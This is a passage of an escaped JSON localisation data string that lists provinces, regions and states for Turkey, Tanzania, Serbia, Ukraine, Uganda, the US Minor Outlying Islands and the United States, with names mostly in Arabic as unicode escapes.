\\u0634\\u0647\\u0631\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"\\u0643\\u0648\\u0645\\u0648\\u0634 \\u062e\\u0627\\u0646\\u0629\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"\\u0625\\u0633\\u0628\\u0631\\u0637\\u0629\",\"TR33\":\"\\u0645\\u0631\\u0633\\u064a\\u0646\",\"TR34\":\"\\u0627\\u0633\\u0637\\u0646\\u0628\\u0648\\u0644\",\"TR35\":\"\\u0625\\u0632\\u0645\\u064a\\u0631\",\"TR36\":\"\\u0642\\u0627\\u0631\\u0635\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"\\u0642\\u0631\\u0642\\u0644\\u0631 \\u0625\\u064a\\u0644\\u064a\",\"TR40\":\"\\u0642\\u0631\\u0634\\u0647\\u064a\\u0631\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"\\u0643\\u0648\\u062a\\u0627\\u0647\\u064a\\u0629\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"\\u0642\\u0647\\u0631\\u0645\\u0627\\u0646 \\u0645\\u0631\\u0639\\u0634\",\"TR47\":\"Mardin\",\"TR48\":\"\\u0645\\u0648\\u062c\\u0644\\u0627\",\"TR49\":\"\\u0645\\u0648\\u0634\",\"TR50\":\"\\u0646\\u0648\\u0634\\u0647\\u0631\",\"TR51\":\"\\u0646\\u064a\\u062f\\u0627\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"\\u062a\\u064a\\u0643\\u064a\\u0631\\u062f\\u0627\\u063a\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u0634\\u0627\\u0646\\u0644\\u064a \\u0623\\u0648\\u0631\\u0641\\u0627\",\"TR64\":\"\\u0623\\u0648\\u0634\\u0627\\u0643\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"\\u0642\\u0631\\u0642 \\u0642\\u0644\\u0639\\u0629\",\"TR72\":\"Batman\",\"TR73\":\"\\u0634\\u0631\\u0646\\u0627\\u0642\",\"TR74\":\"\\u0628\\u0627\\u0631\\u062a\\u064a\\u0646\",\"TR75\":\"Ardahan\",\"TR76\":\"\\u0623\\u063a\\u062f\\u064a\\u0631 \",\"TR77\":\"Yalova\",\"TR78\":\"\\u0642\\u0631\\u0647 \\u0628\\u0648\\u0643\",\"TR79\":\"\\u0643\\u0644\\u0651\\u0633\",\"TR80\":\"\\u0639\\u062b\\u0645\\u0627\\u0646\\u064a\\u0629\",\"TR81\":\"\\u062f\\u0648\\u0632\\u062c\\u0647\"},\"TZ\":{\"TZ01\":\"\\u0623\\u0631\\u0648\\u0634\\u0627\",\"TZ02\":\"\\u062f\\u0627\\u0631 \\u0627\\u0644\\u0633\\u0644\\u0627\\u0645\",\"TZ03\":\"\\u062f\\u0648\\u062f\\u0648\\u0645\\u0627\",\"TZ04\":\"\\u0625\\u064a\\u0631\\u064a\\u0646\\u063a\\u0627\",\"TZ05\":\"\\u0643\\u0627\\u062c\\u064a\\u0631\\u0627\",\"TZ06\":\"\\u0634\\u0645\\u0627\\u0644 \\u0628\\u064a\\u0645\\u0628\\u0627\",\"TZ07\":\"\\u0634\\u0645\\u0627\\u0644 \\u0632\\u0646\\u062c\\u0628\\u0627\\u0631\",\"TZ08\":\"\\u0643\\u064a\\u063a\\u0648\\u0645\\u0627\",\"TZ09\":\"\\u0643\\u0644\\u064a\\u0645\\u0646\\u062c\\u0627\\u0631\\u0648\",\"TZ10\":\"\\u062c\\u0646\\u0648\\u0628 \\u0628\\u064a\\u0645\\u0628\\u0627\",\"TZ11\":\"\\u062c\\u0646\\u0648\\u0628 \\u0632\\u0646\\u062c\\u0628\\u0627\\u0631\",\"TZ12\":\"\\u0644\\u064a\\u0646\\u062f\\u064a\",\"TZ13\":\"\\u0645\\u0627\\u0631\\u0627\",\"TZ14\":\"\\u0645\\u0628\\u064a\\u0627\",\"TZ15\":\"\\u063a\\u0631\\u0628 \\u0632\\u0646\\u062c\\u0628\\u0627\\u0631\",\"TZ16\":\"\\u0645\\u0648\\u0631\\u0648\\u063a\\u0648\\u0631\\u0648\",\"TZ17\":\"\\u0645\\u062a\\u0648\\u0627\\u0631\\u0627\",\"TZ18\":\"\\u0645\\u0648\\u0627\\u0646\\u0632\\u0627\",\"TZ19\":\"\\u0643\\u0648\\u0633\\u062a\",\"TZ20\":\"\\u0631\\u0648\\u0643\\u0648\\u0627\",\"TZ21\":\"\\u0631\\u0648\\u0641\\u0648\\u0645\\u0627\",\"TZ22\":\"\\u0634\\u064a\\u0646\\u064a\\u0627\\u0646\\u063a\\u0627\",\"TZ23\":\"\\u0633\\u064a\\u0646\\u062c\\u064a\\u062f\\u0627\",\"TZ24\":\"\\u062a\\u0627\\u0628\\u0648\\u0631\\u0627\",\"TZ25\":\"\\u062a\\u0646\\u062c\\u0627\",\"TZ26\":\"\\u0645\\u0627\\u0646\\u064a\\u0627\\u0631\\u0627\",\"TZ27\":\"\\u062c\\u064a\\u062a\\u0627\",\"TZ28\":\"\\u0643\\u0627\\u062a\\u0627\\u0641\\u064a\",\"TZ29\":\"\\u0646\\u062c\\u0648\\u0645\\u0628\\u064a\",\"TZ30\":\"\\u0633\\u064a\\u0645\\u064a\\u0648\"},\"LK\":[],\"RS\":{\"RS00\":\"\\u0628\\u0644\\u063a\\u0631\\u0627\\u062f\",\"RS14\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0648\\u0631\",\"RS11\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0631\\u0627\\u0646\\u064a\\u062a\\u0634\\u064a\\u0641\\u0648\",\"RS02\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0633\\u0646\\u062a\\u0631\\u0627\\u0644 \\u0628\\u0627\\u0646\\u0627\\u062a\",\"RS10\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0627\\u0644\\u062f\\u0627\\u0646\\u0648\\u0628\",\"RS23\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u064a\\u0627\\u0628\\u0644\\u0627\\u0646\\u064a\\u0643\\u0627\",\"RS09\":\"\\u0645\\u062f\\u064a\\u0631\\u064a\\u0629 \\u0643\\u0648\\u0644\\u0648\\u0628\\u0627\\u0631\\u0627\",\"RS08\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0645\\u0627\\u0643\\u0641\\u0627\",\"RS17\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0645\\u0648\\u0631\\u0627\\u0641\\u0627\",\"RS20\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0646\\u064a\\u0634\\u0627\\u0641\\u0627\",\"RS01\":\"\\u0645\\u062f\\u064a\\u0631\\u064a\\u0629 \\u0634\\u0645\\u0627\\u0644 \\u0628\\u0627\\u0643\\u0634\\u062a\\u0627\",\"RS03\":\"\\u0645\\u062f\\u064a\\u0631\\u064a\\u0629 \\u0634\\u0645\\u0627\\u0644 \\u0628\\u0627\\u0646\\u0627\\u062a\",\"RS24\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0627\\u062a\\u0634\\u0628\\u0646\\u064a\\u0627\",\"RS22\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0627\\u064a\\u0631\\u064f\\u062a\",\"RS13\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0648\\u0645\\u0648\\u0631\\u0627\\u0641\\u0644\\u064a\\u0647\",\"RS19\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0631\\u0627\\u0633\\u064a\\u0646\\u0627\",\"RS18\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0631\\u0627\\u0634\\u0643\\u0627\",\"RS06\":\"\\u0645\\u062f\\u064a\\u0631\\u064a\\u0629 \\u062c\\u0646\\u0648\\u0628 \\u0628\\u0627\\u062a\\u0634\\u0643\\u0627\",\"RS04\":\"\\u0645\\u062f\\u064a\\u0631\\u064a\\u0629 \\u062c\\u0646\\u0648\\u0628 \\u0628\\u0627\\u0646\\u0627\\u062a\",\"RS07\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0633\\u0631\\u064a\\u0645\",\"RS12\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0634\\u0648\\u0645\\u0627\\u062f\\u064a\\u0627\",\"RS21\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u062a\\u0648\\u0628\\u0644\\u064a\\u0643\\u0627\",\"RS05\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u063a\\u0631\\u0628 \\u0628\\u0627\\u0643\\u0634\\u062a\\u0627\",\"RS15\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0632\\u0627\\u064a\\u064a\\u062a\\u0634\\u0627\\u0631\",\"RS16\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0632\\u0644\\u0627\\u062a\\u064a\\u0628\\u0648\\u0631\",\"RS25\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0633\\u0648\\u0641\\u0648\",\"RS26\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u064a\\u062c\\u0627\",\"RS27\":\"\\u0628\\u0631\\u064a\\u0632\\u0631\\u0646\",\"RS28\":\"\\u0643\\u0648\\u0633\\u0648\\u0641\\u0633\\u0643\\u0627 \\u0645\\u064a\\u062a\\u0631\\u0648\\u0641\\u064a\\u062a\\u0633\\u0627\",\"RS29\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0633\\u0648\\u0641\\u0627 \\u0628\\u0648\\u0645\\u0648\\u0631\\u0627\\u0641\\u0644\\u064a\\u0647\",\"RSKM\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0633\\u0648\\u0641\\u0648 \\u0648\\u0645\\u064a\\u062a\\u0648\\u0647\\u064a\\u0627\",\"RSVO\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0641\\u0648\\u064a\\u0641\\u0648\\u062f\\u064a\\u0646\\u0627\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"\\u0641\\u064a\\u0646\\u064a\\u0634\\u064a\\u0646\\u0627\",\"UA07\":\"\\u0641\\u0648\\u0644\\u064a\\u0646\",\"UA09\":\"\\u0644\\u0648\\u0647\\u0627\\u0646\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA12\":\"\\u062f\\u0646\\u064a\\u0628\\u0631\\u0648\\u0628\\u062a\\u0631\\u0648\\u0641\\u0633\\u0643\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA14\":\"\\u062f\\u0648\\u0646\\u064a\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA18\":\"\\u0632\\u064a\\u062a\\u0648\\u0645\\u064a\\u0631\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA21\":\"\\u0632\\u0627\\u0643\\u0627\\u0631\\u0628\\u0627\\u062a\\u0633\\u0643\\u0627\",\"UA23\":\"\\u0632\\u0627\\u0628\\u0648\\u0631\\u064a\\u0632\\u0647\\u0632\\u0647\\u064a\\u0627\",\"UA26\":\"\\u0628\\u0631\\u064a\\u0643\\u0627\\u0631\\u0628\\u0627\\u062a\\u064a\\u0627\",\"UA30\":\"\\u0643\\u064a\\u064a\\u0641\",\"UA32\":\"\\u0643\\u064a\\u064a\\u0641\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA35\":\"\\u0643\\u064a\\u0631\\u0648\\u0641\\u0648\\u0647\\u0631\\u0627\\u062f\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA40\":\"\\u0633\\u064a\\u0641\\u0627\\u0633\\u062a\\u0648\\u0628\\u0648\\u0644\",\"UA43\":\"\\u0634\\u0628\\u0647 \\u062c\\u0632\\u064a\\u0631\\u0629 \\u0627\\u0644\\u0642\\u0631\\u0645\",\"UA46\":\"\\u0644\\u064a\\u0641\\u064a\\u0641\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA48\":\"\\u0645\\u064a\\u0643\\u0648\\u0644\\u0627\\u064a\\u0641\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA51\":\"\\u0623\\u0648\\u062f\\u064a\\u062a\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA53\":\"\\u0628\\u0648\\u0644\\u062a\\u0627\\u0641\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA56\":\"\\u0631\\u064a\\u0641\\u0646\\u064a\\u0646\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA59\":\"\\u0633\\u0645\\u0648\\u062a\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA61\":\"\\u062a\\u0631\\u0646\\u0648\\u0628\\u064a\\u0644\\u064a\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA63\":\"\\u062e\\u0627\\u0631\\u0643\\u064a\\u0641\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA65\":\"\\u062e\\u064a\\u0631\\u0633\\u0648\\u0646\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA68\":\"\\u062e\\u0645\\u064a\\u0644\\u0646\\u064a\\u062a\\u0633\\u0643\\u0627\",\"UA71\":\"\\u062a\\u0634\\u064a\\u0631\\u0643\\u0627\\u0634\\u064a\\u0646\\u0627\",\"UA74\":\"\\u062a\\u0634\\u064a\\u0631\\u0646\\u064a\\u0647\\u064a\\u0641\\u0633\\u0643\\u0627\",\"UA77\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u062a\\u0634\\u064a\\u0631\\u0646\\u064a\\u0641\\u062a\\u0633\\u064a\"},\"UG\":{\"UG314\":\"\\u0623\\u0628\\u064a\\u0645\",\"UG301\":\"\\u0623\\u062f\\u062c\\u0648\\u0645\\u0627\\u0646\\u064a\",\"UG322\":\"\\u0623\\u063a\\u0627\\u062c\\u0648\",\"UG323\":\"\\u0627\\u064a\\u0628\\u062a\\u0648\\u0646\\u063a\",\"UG315\":\"\\u0623\\u0645\\u0648\\u0644\\u0627\\u062a\\u0627\\u0631\",\"UG324\":\"\\u0623\\u0645\\u0648\\u062f\\u0627\\u062a\",\"UG216\":\"\\u0623\\u0645\\u0648\\u0631\\u064a\\u0627\",\"UG316\":\"\\u0623\\u0645\\u0648\\u0631\\u0648\",\"UG302\":\"\\u0623\\u0628\\u0627\\u0643\",\"UG303\":\"\\u0623\\u0631\\u0648\\u0627\",\"UG217\":\"\\u0628\\u0648\\u062f\\u0627\\u0643\\u0627\",\"UG218\":\"\\u0628\\u0648\\u062f\\u0648\\u062f\\u0627\",\"UG201\":\"\\u0628\\u0648\\u062c\\u064a\\u0631\\u064a\",\"UG235\":\"\\u0628\\u0648\\u062c\\u0648\\u0631\\u064a\",\"UG420\":\"\\u0628\\u0648\\u0647\\u064a\\u0648\\u064a\\u0648\",\"UG117\":\"\\u0628\\u0648\\u064a\\u0643\\u0648\\u064a\",\"UG219\":\"\\u0628\\u0648\\u0643\\u064a\\u062f\\u064a\\u0627\",\"UG118\":\"\\u0628\\u0648\\u0643\\u0648\\u0645\\u0627\\u0646\\u0633\\u064a\\u0645\\u0628\\u064a\",\"UG220\":\"\\u0628\\u0648\\u0643\\u0648\",\"UG225\":\"\\u0628\\u0648\\u0644\\u0627\\u0645\\u0628\\u0648\\u0644\\u064a\",\"UG416\":\"\\u0628\\u0648\\u0644\\u064a\\u0633\\u0627\",\"UG401\":\"\\u0628\\u0648\\u0646\\u062f\\u064a\\u0628\\u0648\\u062c\\u064a\\u0648\",\"UG430\":\"\\u0628\\u0646\\u064a\\u0627\\u0646\\u063a\\u0627\\u0628\\u0648\",\"UG402\":\"\\u0628\\u0648\\u0634\\u064a\\u0646\\u064a\",\"UG202\":\"\\u0628\\u0648\\u0633\\u064a\\u0627\",\"UG221\":\"\\u0628\\u0648\\u062a\\u0644\\u064a\\u062c\\u0627\",\"UG119\":\"\\u0628\\u0648\\u062a\\u0645\\u0628\\u0627\\u0644\\u0627\",\"UG233\":\"\\u0628\\u0648\\u062a\\u064a\\u0628\\u0648\",\"UG120\":\"\\u0628\\u0648\\u0641\\u0648\\u0645\\u0627\",\"UG226\":\"\\u0628\\u0648\\u064a\\u0646\\u062f\\u064a\",\"UG317\":\"\\u062f\\u0648\\u0643\\u0648\\u0644\\u0648\",\"UG121\":\"\\u062c\\u0648\\u0645\\u0628\\u0627\",\"UG304\":\"\\u062c\\u0648\\u0644\\u0648\",\"UG403\":\"\\u0647\\u0648\\u064a\\u0645\\u0627\",\"UG417\":\"\\u0625\\u064a\\u0628\\u0627\\u0646\\u062f\\u0627\",\"UG203\":\"\\u0625\\u064a\\u063a\\u0627\\u0646\\u063a\\u0627\",\"UG418\":\"\\u0625\\u064a\\u0633\\u064a\\u0646\\u062c\\u064a\\u0631\\u0648\",\"UG204\":\"\\u062c\\u064a\\u0646\\u062c\\u0627\",\"UG318\":\"\\u0643\\u0627\\u0628\\u0648\\u0646\\u062c\",\"UG404\":\"\\u0643\\u0627\\u0628\\u0627\\u0644\\u064a\",\"UG405\":\"\\u0643\\u0627\\u0628\\u0627\\u0631\\u0648\\u0644\\u064a\",\"UG213\":\"\\u0643\\u0627\\u0628\\u064a\\u0631\\u0627\\u0645\\u0627\\u064a\\u062f\\u0648\",\"UG427\":\"\\u0643\\u0627\\u062c\\u0627\\u062f\\u064a\",\"UG428\":\"\\u0643\\u0627\\u0643\\u0648\\u0645\\u064a\\u0631\\u0648\",\"UG101\":\"\\u0643\\u0627\\u0644\\u0627\\u0646\\u062c\\u0627\\u0644\\u0627\",\"UG222\":\"\\u0643\\u0627\\u0644\\u064a\\u0631\\u0648\",\"UG122\":\"\\u0643\\u0627\\u0644\\u0648\\u0646\\u062c\\u0648\",\"UG102\":\"\\u0643\\u0645\\u0628\\u0627\\u0644\\u0627\",\"UG205\":\"\\u0643\\u0627\\u0645\\u0648\\u0644\\u064a\",\"UG413\":\"\\u0643\\u0627\\u0645\\u0648\\u064a\\u0646\\u062c\",\"UG414\":\"\\u0643\\u0646\\u0648\\u0646\\u063a\",\"UG206\":\"\\u0643\\u0627\\u0628\\u0634\\u0648\\u0631\\u0648\\u0627\",\"UG236\":\"\\u0643\\u0627\\u0628\\u064a\\u0644\\u064a\\u0628\\u064a\\u0648\\u0646\\u062c\",\"UG126\":\"\\u0643\\u0627\\u0633\\u0627\\u0646\\u062f\\u0627\",\"UG406\":\"\\u0643\\u0627\\u0633\\u064a\\u0633\",\"UG207\":\"\\u0643\\u0627\\u062a\\u0627\\u0643\\u0648\\u064a\",\"UG112\":\"\\u0643\\u064a\\u0648\\u0646\\u062c\\u0627\",\"UG407\":\"\\u0643\\u064a\\u0628\\u0627\\u0644\",\"UG103\":\"\\u0643\\u064a\\u0628\\u0648\\u062c\\u0627\",\"UG227\":\"\\u0643\\u064a\\u0628\\u0648\\u0643\\u0648\",\"UG432\":\"\\u0643\\u064a\\u0643\\u0648\\u0628\\u064a\",\"UG419\":\"\\u0643\\u064a\\u0631\\u0648\\u0647\\u0648\\u0631\\u0627\",\"UG421\":\"\\u0643\\u064a\\u0631\\u064a\\u0627\\u0646\\u062f\\u0648\\u0646\\u063a\\u0648\",\"UG408\":\"\\u0643\\u064a\\u0633\\u0648\\u0631\\u0648\",\"UG305\":\"\\u0643\\u064a\\u062a\\u062c\\u0648\\u0645\",\"UG319\":\"\\u0643\\u0648\\u0628\\u0648\\u0643\\u0648\",\"UG325\":\"\\u0643\\u0648\\u0644\",\"UG306\":\"\\u0643\\u0648\\u062a\\u064a\\u062f\\u0648\",\"UG208\":\"\\u0643\\u0648\\u0645\\u064a\",\"UG333\":\"\\u0643\\u0648\\u0627\\u0646\\u064a\\u0627\",\"UG228\":\"\\u0643\\u0648\\u064a\\u0646\",\"UG123\":\"\\u0643\\u064a\\u0627\\u0646\\u0643\\u0648\\u0627\\u0646\\u0632\\u064a\",\"UG422\":\"\\u0643\\u064a\\u062c\\u064a\\u063a\\u0648\\u0627\",\"UG415\":\"\\u0643\\u064a\\u0646\\u062c\\u0648\\u062c\\u0648\",\"UG125\":\"\\u0643\\u064a\\u0648\\u062a\\u064a\\u0631\\u0627\",\"UG326\":\"\\u0644\\u0627\\u0645\\u0648\",\"UG307\":\"\\u0644\\u064a\\u0631\\u0627\",\"UG229\":\"\\u0644\\u0648\\u0643\\u0627\",\"UG104\":\"\\u0644\\u0648\\u064a\\u0631\\u0648\",\"UG124\":\"\\u0644\\u0648\\u064a\\u0646\\u063a\\u0648\",\"UG114\":\"\\u0644\\u064a\\u0627\\u0646\\u062a\\u0648\\u0646\\u062f\",\"UG223\":\"\\u0645\\u0627\\u0646\\u0627\\u0641\\u0648\\u0627\",\"UG320\":\"\\u0645\\u0627\\u0631\\u0634\\u0627\",\"UG105\":\"\\u0645\\u0627\\u0633\\u0627\\u0643\\u0627\",\"UG409\":\"\\u0645\\u0627\\u0633\\u064a\\u0646\\u062f\\u064a\",\"UG214\":\"\\u0645\\u0627\\u064a\\u0648\\u062c\",\"UG209\":\"\\u0645\\u0628\\u0627\\u0644\\u064a\",\"UG410\":\"\\u0645\\u0628\\u0627\\u0631\\u0627\\u0631\\u0627\",\"UG423\":\"\\u0645\\u064a\\u062a\\u0648\\u0645\\u0627\",\"UG115\":\"\\u0645\\u064a\\u062a\\u064a\\u0627\\u0646\\u0627\",\"UG308\":\"\\u0645\\u0648\\u0631\\u0648\\u062a\\u0648\",\"UG309\":\"\\u0645\\u0648\\u064a\\u0648\",\"UG106\":\"\\u0645\\u0628\\u064a\\u062c\\u064a\",\"UG107\":\"\\u0645\\u0648\\u0628\\u064a\\u0646\\u062f\\u064a\",\"UG108\":\"\\u0645\\u0648\\u0643\\u0648\\u0646\\u0648\",\"UG334\":\"\\u0646\\u0628\\u064a\\u0644\\u0627\\u062a\\u0648\\u0643\",\"UG311\":\"\\u0646\\u0627\\u0643\\u0627\\u0628\\u064a\\u0631\\u064a\\u0628\\u064a\\u0631\\u064a\\u062a\",\"UG116\":\"\\u0646\\u0627\\u0643\\u0627\\u0633\\u064a\\u0643\",\"UG109\":\"\\u0646\\u0627\\u0643\\u0627\\u0633\\u0648\\u0646\\u062c\\u0648\\u0644\\u0627\",\"UG230\":\"\\u0646\\u0627\\u0645\\u0627\\u064a\\u064a\\u0646\\u063a\\u0648\",\"UG234\":\"\\u0646\\u0627\\u0645\\u064a\\u0633\\u064a\\u0646\\u062f\\u0648\\u0627\",\"UG224\":\"\\u0646\\u0627\\u0645\\u0648\\u062a\\u0648\\u0645\\u0628\\u0627\",\"UG327\":\"\\u0646\\u0627\\u0628\\u0627\\u0643\",\"UG310\":\"\\u0646\\u064a\\u0628\\u064a\",\"UG231\":\"\\u0646\\u062c\\u0648\\u0631\\u0627\",\"UG424\":\"\\u0646\\u062a\\u0648\\u0631\\u0648\\u0643\\u0648\",\"UG411\":\"\\u0646\\u062a\\u0648\\u0646\\u062c\\u0627\\u0645\\u0648\",\"UG328\":\"\\u0646\\u0648\\u064a\\u0627\",\"UG331\":\"\\u0623\\u0648\\u0645\\u0648\\u0631\\u0648\",\"UG329\":\"\\u0623\\u0648\\u062a\\u0648\\u0643\",\"UG321\":\"\\u0623\\u0648\\u064a\\u0627\\u0645\",\"UG312\":\"\\u0628\\u0627\\u062f\\u0631\",\"UG332\":\"\\u0628\\u0627\\u0643\\u0648\\u0627\\u0634\",\"UG210\":\"\\u0628\\u0627\\u0644\\u064a\\u0632\\u0627\",\"UG110\":\"\\u0631\\u0627\\u0643\\u0627\\u064a\",\"UG429\":\"\\u0631\\u0648\\u0628\\u0627\\u0646\\u062f\\u0627\",\"UG425\":\"\\u0631\\u0648\\u0628\\u064a\\u0631\\u064a\\u0632\\u064a\",\"UG431\":\"\\u0631\\u0648\\u0643\\u064a\\u062c\\u0627\",\"UG412\":\"\\u0631\\u0648\\u0643\\u0648\\u0646\\u062c\\u064a\\u0631\\u064a\",\"UG111\":\"\\u0633\\u064a\\u0645\\u0628\\u0627\\u0628\\u0648\\u0644\",\"UG232\":\"\\u0633\\u064a\\u0631\\u064a\\u0631\",\"UG426\":\"\\u0634\\u064a\\u0645\\u0627\",\"UG215\":\"\\u0633\\u064a\\u0631\\u0648\\u0646\\u0643\\u0648\",\"UG211\":\"\\u0633\\u0648\\u0631\\u0648\\u062a\\u064a\",\"UG212\":\"\\u062a\\u0648\\u0631\\u0648\\u0631\\u0648\",\"UG113\":\"\\u0648\\u0627\\u0643\\u064a\\u0633\\u0648\",\"UG313\":\"\\u064a\\u0648\\u0645\\u0628\\u064a\",\"UG330\":\"\\u0632\\u0648\\u0645\\u0628\\u0648\"},\"UM\":{\"81\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0628\\u064a\\u0643\\u0631\",\"84\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0647\\u0627\\u0648\\u0644\\u0627\\u0646\\u062f\",\"86\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u062c\\u0627\\u0631\\u0641\\u064a\\u0633\",\"67\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u062c\\u0648\\u0646\\u0633\\u062a\\u0648\\u0646 \\u0627\\u0644\\u0645\\u0631\\u062c\\u0627\\u0646\\u064a\\u0629\",\"89\":\"\\u0634\\u0639\\u0628 \\u0643\\u064a\\u0646\\u062c\\u0645\\u0627\\u0646 \\u0627\\u0644\\u0645\\u0631\\u062c\\u0627\\u0646\\u064a\\u0629\",\"71\":\"\\u062c\\u0632\\u0631 \\u0627\\u0644\\u0645\\u064a\\u062f\\u0627\\u0648\\u064a\",\"76\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0646\\u0627\\u0641\\u0627\\u0633\\u0627\",\"95\":\"\\u062c\\u0632\\u0631 \\u0628\\u0627\\u0644\\u0645\\u064a\\u0631\\u0627 \\u0627\\u0644\\u0645\\u0631\\u062c\\u0627\\u0646\\u064a\\u0629\",\"79\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0648\\u064a\\u0643\"},\"US\":{\"AL\":\"\\u0623\\u0644\\u0627\\u0628\\u0627\\u0645\\u0627\",\"AK\":\"\\u0623\\u0644\\u0627\\u0633\\u0643\\u0627\",\"AZ\":\"\\u0623\\u0631\\u064a\\u0632\\u0648\\u0646\\u0627\",\"AR\":\"\\u0622\\u0631\\u0643\\u0646\\u0633\\u0627\\u0633 \",\"CA\":\"\\u0643\\u0627\\u0644\\u064a\\u0641\\u0648\\u0631\\u0646\\u064a\\u0627\",\"CO\":\"\\u0643\\u0648\\u0644\\u0648\\u0631\\u0627\\u062f\\u0648\",\"CT\":\"\\u0643\\u0648\\u0646\\u064a\\u062a\\u064a\\u0643\\u062a\",\"DE\":\"\\u062f\\u064a\\u0644\\u0627\\u0648\\u064a\\u0631\",\"DC\":\"District of Columbia\",\"FL\":\"\\u0641\\u0644\\u0648\\u0631\\u064a\\u062f\\u0627\",\"GA\":\"\\u062c\\u0648\\u0631\\u062c\\u064a\\u0627\",\"HI\":\"\\u0647\\u0627\\u0648\\u0627\\u064a\",\"ID\":\"\\u0623\\u064a\\u062f\\u0627\\u0647\\u0648\",\"IL\":\"\\u0625\\u0644\\u064a\\u0646\\u0648\\u064a\",\"IN\":\"\\u0625\\u0646\\u062f\\u064a\\u0627\\u0646\\u0627\",\"IA\":\"\\u0622\\u064a\\u0648\\u0627\",\"KS\":\"\\u0643\\u0627\\u0646\\u0633\\u0627\\u0633\",\"KY\":\"\\u0643\\u0646\\u062a\\u0627\\u0643\\u064a\",\"LA\":\"\\u0644\\u0648\\u064a\\u0632\\u064a\\u0627\\u0646\\u0627\",\"ME\":\"\\u0645\\u064a\\u0646\",\"MD\":\"\\u0645\\u0627\\u0631\\u064a\\u0644\\u0627\\u0646\\u062f\",\"MA\":\"\\u0645\\u0627\\u0633\\u0627\\u062a\\u0634\\u0648\\u0633\\u062a\\u0633\",\"MI\":\"\\u0645\\u064a\\u0634\\u064a\\u063a\\u0627\\u0646\",\"MN\":\"\\u0645\\u064a\\u0646\\u064a\\u0633\\u0648\\u062a\\u0627\",\"MS\":\"\\u0645\\u064a\\u0633\\u064a\\u0633\\u064a\\u0628\\u064a\",\"MO\":\"\\u0645\\u064a\\u0632\\u0648\\u0631\\u064a\",\"MT\":\"\\u0645\\u0648\\u0646\\u062a\\u0627\\u0646\\u0627\",\"NE\":\"\\u0646\\u0628\\u0631\\u0627\\u0633\\u0643\\u0627\",\"NV\":\"\\u0646\\u064a\\u0641\\u0627\\u062f\\u0627\",\"NH\":\"\\u0646\\u064a\\u0648\\u0647\\u0627\\u0645\\u0634\\u064a\\u0631\",\"NJ\":\"\\u0646\\u064a\\u0648 \\u062c\\u064a\\u0631\\u0633\\u064a\",\"NM\":\"\\u0646\\u064a\\u0648 